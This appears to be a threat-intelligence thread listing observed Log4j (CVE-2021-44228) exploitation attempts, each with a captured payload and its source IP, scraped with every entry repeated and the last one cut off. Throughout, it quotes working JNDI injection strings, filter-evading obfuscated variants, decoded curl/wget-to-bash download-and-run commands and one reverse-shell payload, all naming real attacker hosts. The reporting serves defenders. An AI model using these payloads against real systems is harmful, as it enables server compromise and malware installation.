

Mass scanning activity detected from multiple hosts checking for servers using Apache Log4j (Java logging library) vulnerable to remote code execution (github.com/advisories/GHS…).
Query our API for "tags=CVE-2021-44228" for source IP addresses and other IOCs. #threatintel
Query our API for "tags=CVE-2021-44228" for source IP addresses and other IOCs. #threatintel

Example CVE-2021-44228 payload:
${jndi:ldap://80.71.158.12:5557/Basic/Command/Base64/KGN1cmwgLXMgODAuNzEuMTU4LjEyL2xoLnNofHx3Z2V0IC1xIC1PLSA4MC43MS4xNTguMTIvbGguc2gpfGJhc2g=}
Decoded:
(curl -s 80.71.158.12/lh.sh||wget -q -O- 80.71.158.12/lh.sh)|bash
Source IP:
62.76.41.46 (🇷🇺)

${jndi:ldap://80.71.158.12:5557/Basic/Command/Base64/KGN1cmwgLXMgODAuNzEuMTU4LjEyL2xoLnNofHx3Z2V0IC1xIC1PLSA4MC43MS4xNTguMTIvbGguc2gpfGJhc2g=}
Decoded:
(curl -s 80.71.158.12/lh.sh||wget -q -O- 80.71.158.12/lh.sh)|bash
Source IP:
62.76.41.46 (🇷🇺)

Example CVE-2021-44228 payload (decoded):
wget http://62.210.130.250/lh.sh;chmod +x lh[.]sh;./lh.sh
http://62.210.130.250/lh.sh
Type:
DDoS malware (virustotal.com/gui/file/2b794…)
Source IP:
45.137.21.9 (🇧🇩/🇳🇱)

wget http://62.210.130.250/lh.sh;chmod +x lh[.]sh;./lh.sh
http://62.210.130.250/lh.sh
Type:
DDoS malware (virustotal.com/gui/file/2b794…)
Source IP:
45.137.21.9 (🇧🇩/🇳🇱)


Example CVE-2021-44228 payload:
ldap://163.172.157.143:1389/skziyb
Source IPs:
172.241.167.37 (🇺🇸)
23.108.92.140 (🇺🇸)
185.218.127.47 (🇦🇺)
172.83.40.124 (🇨🇦)
5.181.235.46 (🇯🇵)
139.28.219.110 (🇫🇷)
82.102.31.170 (🇺🇸)
203.27.106.141 (🇸🇬)
37.19.212.90 (🇨🇦)
109.70.150.139 (🇬🇧)
. . .
ldap://163.172.157.143:1389/skziyb
Source IPs:
172.241.167.37 (🇺🇸)
23.108.92.140 (🇺🇸)
185.218.127.47 (🇦🇺)
172.83.40.124 (🇨🇦)
5.181.235.46 (🇯🇵)
139.28.219.110 (🇫🇷)
82.102.31.170 (🇺🇸)
203.27.106.141 (🇸🇬)
37.19.212.90 (🇨🇦)
109.70.150.139 (🇬🇧)
. . .


Example CVE-2021-44228 payload (decoded):
http://185.250.148.157:8005/acc
http://103.104.73.155:8080/index (virustotal.com/gui/file/e7c5b…)
Type:
Coinmining malware
Source IP:
177.131.174.12 (🇧🇷)

http://185.250.148.157:8005/acc
http://103.104.73.155:8080/index (virustotal.com/gui/file/e7c5b…)
Type:
Coinmining malware
Source IP:
177.131.174.12 (🇧🇷)

Example CVE-2021-44228 payload (decoded):
cd /tmp;wget http://155.94.154.170/aaa;curl -O http://155.94.154.170/aaa;chmod +x aaa;./aaa
(virustotal.com/gui/file/a4b27…)
Source IP:
81.30.157.43 (🇩🇪)
cd /tmp;wget http://155.94.154.170/aaa;curl -O http://155.94.154.170/aaa;chmod +x aaa;./aaa
(virustotal.com/gui/file/a4b27…)
Source IP:
81.30.157.43 (🇩🇪)

CVE-2021-44228 scanning activity detected:
User agent:
${jndi:ldap://<unique_hash>.dxygrl.ceye.io}
Target port:
5984/tcp
Source IP:
45.140.168.37 (🇷🇺)
User agent:
${jndi:ldap://<unique_hash>.dxygrl.ceye.io}
Target port:
5984/tcp
Source IP:
45.140.168.37 (🇷🇺)

Example CVE-2021-44228 payload:
jndi:ldap://193.3.19.159:53/c (🇷🇺)
Source IPs (all Tor exit nodes):
45.129.56.200 (🇩🇰)
171.25.193.77 (🇸🇪)
185.107.47.171 (🇳🇱)
185.220.100.241 (🇩🇪)
185.220.100.247 (🇩🇪)
185.220.101.34 (🇩🇪)
205.185.117.149 (🇺🇸)
. . .
jndi:ldap://193.3.19.159:53/c (🇷🇺)
Source IPs (all Tor exit nodes):
45.129.56.200 (🇩🇰)
171.25.193.77 (🇸🇪)
185.107.47.171 (🇳🇱)
185.220.100.241 (🇩🇪)
185.220.100.247 (🇩🇪)
185.220.101.34 (🇩🇪)
205.185.117.149 (🇺🇸)
. . .

Example CVE-2021-44228 payload:
User agent:
${${env:ENV_NAME:-j}n${env:ENV_NAME:-d}i${env:ENV_NAME:-:}${env:ENV_NAME:-l}d${env:ENV_NAME:-a}p${env:ENV_NAME:-:}//45.146.164.160:8081/w}
Source IP:
45.146.164.160 (🇷🇺)
User agent:
${${env:ENV_NAME:-j}n${env:ENV_NAME:-d}i${env:ENV_NAME:-:}${env:ENV_NAME:-l}d${env:ENV_NAME:-a}p${env:ENV_NAME:-:}//45.146.164.160:8081/w}
Source IP:
45.146.164.160 (🇷🇺)

Example CVE-2021-44228 payload:
rmi://67.205.191.102:1099/djf6hl
ldap://67.205.191.102:1389/jxjrbt
Target port:
5984/tcp
Source IP:
193.29.60.202 (🇳🇱)
rmi://67.205.191.102:1099/djf6hl
ldap://67.205.191.102:1389/jxjrbt
Target port:
5984/tcp
Source IP:
193.29.60.202 (🇳🇱)
Example CVE-2021-44228 payload:
HTTP referer:
${jndi:ldap://139.162.20.98:1389/Basic/TomcatEcho}
URI:
/websso/SAML2/SSO/vsphere.local?SAMLRequest=
Target:
VMware servers (vmware.com/security/advis…)
Source IP:
210.3.53.213 (🇭🇰)
HTTP referer:
${jndi:ldap://139.162.20.98:1389/Basic/TomcatEcho}
URI:
/websso/SAML2/SSO/vsphere.local?SAMLRequest=
Target:
VMware servers (vmware.com/security/advis…)
Source IP:
210.3.53.213 (🇭🇰)

Example CVE-2021-44228 payload:
User agent:
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:l}${lower:d}${lower:a}${lower:p}}://139.59.175.247:1389/l6rntj}}
Path:
POST /api/login
Target port:
8443/tcp
Source IP:
45.152.183.198 (🇪🇸)
User agent:
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:l}${lower:d}${lower:a}${lower:p}}://139.59.175.247:1389/l6rntj}}
Path:
POST /api/login
Target port:
8443/tcp
Source IP:
45.152.183.198 (🇪🇸)

Example CVE-2021-44228 payload:
User agent:
${jndi:iiop://128.90.61.199:10012/1639441612}
Target port:
7001/tcp
Source IP:
128.90.61.199 (🇸🇦/🇺🇸/🇳🇱)*
___________
*Geolocation vendors don't agree on location
User agent:
${jndi:iiop://128.90.61.199:10012/1639441612}
Target port:
7001/tcp
Source IP:
128.90.61.199 (🇸🇦/🇺🇸/🇳🇱)*
___________
*Geolocation vendors don't agree on location

Example CVE-2021-44228 payload:
User agent:
borchuk/3.1 ${jndi:rmi://167.172.44.255:1099/ashmmp}
Source IP:
167.172.44.255 (🇳🇱)
User agent:
borchuk/3.1 ${jndi:rmi://167.172.44.255:1099/ashmmp}
Source IP:
167.172.44.255 (🇳🇱)

Example CVE-2021-44228 payload (decoded):
(curl -s 178.79.157.186/?curl||wget 178.79.157.186/?wget)|bash
Source IP:
23.168.193.26 (🇺🇸)
(curl -s 178.79.157.186/?curl||wget 178.79.157.186/?wget)|bash
Source IP:
23.168.193.26 (🇺🇸)


Example CVE-2021-44228 payload:
${jndi:ldap://45.83.193.150:1389/Exploit}
${jndi:ldap://nmfory.dnslog.cn/a}
Source IP:
13.72.102.159 (🇺🇸)
${jndi:ldap://45.83.193.150:1389/Exploit}
${jndi:ldap://nmfory.dnslog.cn/a}
Source IP:
13.72.102.159 (🇺🇸)
Example CVE-2021-44228 payload:
User agent:
${jndi:ldap://162.55.90.26/[redacted]*/C}
Source IP:
157.90.35.190 (🇩🇪)
___________
*Target host IP address encoded in decimal format
User agent:
${jndi:ldap://162.55.90.26/[redacted]*/C}
Source IP:
157.90.35.190 (🇩🇪)
___________
*Target host IP address encoded in decimal format

Example CVE-2021-44228 payload:
User agent:
borchuk/3.1 ${jndi:ldap://167.99.32.139:1389/Basic/ReverseShell/167.99.32.139/9999}
Source IP:
157.245.108.125 (🇮🇳)
User agent:
borchuk/3.1 ${jndi:ldap://167.99.32.139:1389/Basic/ReverseShell/167.99.32.139/9999}
Source IP:
157.245.108.125 (🇮🇳)


Example CVE-2021-44228 payload:
${jndi:ldap://78.31.71.248:1389/fr55zo}
User agent:
${jndi:ldap://78.31.71.248:1389/wefjvf}
Paths targeted
/api/v1/?id=
/?id=
/?search=
Source IP:
78.31.71.248 (🇩🇪)
${jndi:ldap://78.31.71.248:1389/fr55zo}
User agent:
${jndi:ldap://78.31.71.248:1389/wefjvf}
Paths targeted
/api/v1/?id=
/?id=
/?search=
Source IP:
78.31.71.248 (🇩🇪)
Example CVE-2021-44228 payload (decoded):
wget http://152.67.63.150/py; chmod 777 py; ./py; rce.x86
Type:
DDoS (Mirai-like) malware
virustotal.com/gui/file/96910…
Source IP:
143.244.156.104 (🇺🇸)
wget http://152.67.63.150/py; chmod 777 py; ./py; rce.x86
Type:
DDoS (Mirai-like) malware
virustotal.com/gui/file/96910…
Source IP:
143.244.156.104 (🇺🇸)

Example CVE-2021-44228 payload:
${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//81.30.157.43:1389/Basic/Command/Base64/[encoded]
Decoded:
cd /usr/bin;wget http://155.94.154.170/bbb;curl -O http://155.94.154.170/bbb;chmod +x bbb;./bbb
Source IP:
217.79.189.13 (🇩🇪)
${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//81.30.157.43:1389/Basic/Command/Base64/[encoded]
Decoded:
cd /usr/bin;wget http://155.94.154.170/bbb;curl -O http://155.94.154.170/bbb;chmod +x bbb;./bbb
Source IP:
217.79.189.13 (🇩🇪)

Example CVE-2021-44228 payload:
User agent:
nimaps/1.1 ${jndi:ldap://159.223.5.30:1389/a}
http://159.223.5.30:443/ #opendir
Source IP:
139.59.70.139 (🇮🇳)

User agent:
nimaps/1.1 ${jndi:ldap://159.223.5.30:1389/a}
http://159.223.5.30:443/ #opendir
Source IP:
139.59.70.139 (🇮🇳)


Example CVE-2021-44228 payload:
${jndi:ldap://31.131.16.127:1389/Exploit}
Source IP:
89.249.63.3 (🇷🇺/🇺🇿)*
___________
*Geolocation vendors don't agree on location
${jndi:ldap://31.131.16.127:1389/Exploit}
Source IP:
89.249.63.3 (🇷🇺/🇺🇿)*
___________
*Geolocation vendors don't agree on location

Example CVE-2021-44228 payload:
${jndi:ldap://5.104.126.146:49165/a}
Paths targeted:
/api/cluster/security/authorization?
/solr/admin/collections?action=
Source IP:
5.104.126.146 (🇳🇱)
${jndi:ldap://5.104.126.146:49165/a}
Paths targeted:
/api/cluster/security/authorization?
/solr/admin/collections?action=
Source IP:
5.104.126.146 (🇳🇱)

Example CVE-2021-44228 payload:
${jndi:ldap://78.31.71.248:1389/8el8iu}
${jndi:ldap://78.31.71.248:1389/gfwwq7}
Paths targeted:
/?id=
/?page=
/?s=
/login?username=
/search?a=
Source IP:
78.31.71.247 (🇩🇪)
${jndi:ldap://78.31.71.248:1389/8el8iu}
${jndi:ldap://78.31.71.248:1389/gfwwq7}
Paths targeted:
/?id=
/?page=
/?s=
/login?username=
/search?a=
Source IP:
78.31.71.247 (🇩🇪)

Example CVE-2021-44228 payload:
User agent:
ekausif/3.1 ${${::-j}${::-n}d${::-i}:${::-l}${::-d}${::-a}${::-p}://${::-1}${::-5}${::-9}.${::-2}${::-2}3.5.30:44${::-3}/${::-o}=${::-t}omca${::-t}}
Decoded:
${jndi:ldap://159.223.5.30:443/o=tomcat}
Source IP:
137.184.218.211 (🇺🇸)
User agent:
ekausif/3.1 ${${::-j}${::-n}d${::-i}:${::-l}${::-d}${::-a}${::-p}://${::-1}${::-5}${::-9}.${::-2}${::-2}3.5.30:44${::-3}/${::-o}=${::-t}omca${::-t}}
Decoded:
${jndi:ldap://159.223.5.30:443/o=tomcat}
Source IP:
137.184.218.211 (🇺🇸)

Example CVE-2021-44228 payload:
${jndi:ldap://185.202.113.81:13908/b} (🇦🇲/🇩🇪/🇳🇱)*
Target port:
8080/tcp
Source IP:
66.70.176.178 (🇨🇦)
___________
*Geolocation vendors don't agree on location
${jndi:ldap://185.202.113.81:13908/b} (🇦🇲/🇩🇪/🇳🇱)*
Target port:
8080/tcp
Source IP:
66.70.176.178 (🇨🇦)
___________
*Geolocation vendors don't agree on location

Example CVE-2021-44228 payload:
${jndi:ldap://160.153.245.122:1234/TomcatBypass/TomcatEcho}
Ports targeted:
443
1443
2083
2087
3306
4433
4443
5443
6443
7443
8443
9000
9443
60443
(all TCP)
Source IP:
210.108.70.119 (🇰🇷)
${jndi:ldap://160.153.245.122:1234/TomcatBypass/TomcatEcho}
Ports targeted:
443
1443
2083
2087
3306
4433
4443
5443
6443
7443
8443
9000
9443
60443
(all TCP)
Source IP:
210.108.70.119 (🇰🇷)


Example CVE-2021-44228 payload:
${jndi:ldap://5.101.118.127:1389/Exploit} (🇪🇪)
Source IP:
36.138.125.117 (🇨🇳)
${jndi:ldap://5.101.118.127:1389/Exploit} (🇪🇪)
Source IP:
36.138.125.117 (🇨🇳)
Example CVE-2021-44228 payload:
${jndi:ldap://106.13.183.6:1343/Exploit} (🇨🇳)
Path targeted:
/solr/admin/collections?action=[payload]&wt=json
Source IP:
103.73.160.211 (🇭🇰)
${jndi:ldap://106.13.183.6:1343/Exploit} (🇨🇳)
Path targeted:
/solr/admin/collections?action=[payload]&wt=json
Source IP:
103.73.160.211 (🇭🇰)


Example CVE-2021-44228 payload:
User agent:
${jndi:ldap://longwang-sword.com:1389/a}
Domain currently resolves to 103.195.6.140 (🇭🇰)
Source IP:
185.112.146.165 (🇮🇸)
User agent:
${jndi:ldap://longwang-sword.com:1389/a}
Domain currently resolves to 103.195.6.140 (🇭🇰)
Source IP:
185.112.146.165 (🇮🇸)
Example CVE-2021-44228 payload:
User agent:
${jndi:ldap://142.93.172.227:1389/Exploit}
Source IP:
77.37.134.80 (🇷🇺)
User agent:
${jndi:ldap://142.93.172.227:1389/Exploit}
Source IP:
77.37.134.80 (🇷🇺)


Example CVE-2021-44228 payload:
User agent:
${jndi:ldap://121.140.99.236:1389/Exploit} (🇰🇷)
Source IP:
5.157.38.50 (🇸🇪)
User agent:
${jndi:ldap://121.140.99.236:1389/Exploit} (🇰🇷)
Source IP:
5.157.38.50 (🇸🇪)
Example CVE-2021-44228 payload (decoded):
wget http://18.222.122.221/reader; curl -O http://18.222.122.221/reader; chmod 777 reader; ./reader runner
Malware type:
DDoS (Mirai-like)
virustotal.com/gui/file/96910…
Source IP:
18.221.182.245 (🇺🇸)
wget http://18.222.122.221/reader; curl -O http://18.222.122.221/reader; chmod 777 reader; ./reader runner
Malware type:
DDoS (Mirai-like)
virustotal.com/gui/file/96910…
Source IP:
18.221.182.245 (🇺🇸)

Example CVE-2021-44228 payload:
Cookie:
${jndi:ldap://[target IP address].2jrh6f.dnslog.cn}
Path targeted:
/websso/SAML2/SSO/photon-machine.lan?SAMLRequest=
(VMware vSphere)
Source IP:
